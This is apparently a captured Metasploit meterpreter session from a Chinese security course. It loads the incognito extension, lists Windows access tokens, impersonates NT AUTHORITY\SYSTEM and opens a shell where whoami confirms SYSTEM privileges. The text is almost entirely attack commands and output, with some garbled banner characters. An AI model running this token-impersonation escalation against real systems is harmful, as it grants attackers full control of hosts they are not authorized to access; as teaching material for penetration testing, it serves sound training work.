 meterpreter use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
GOD\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token NT AUTHORITY\SYSTEM
[-] User token NT not found
meterpreter > impersonate_token NT\ AUTHORITY\\SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 1504 created.
Channel 6 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
@拉勾教育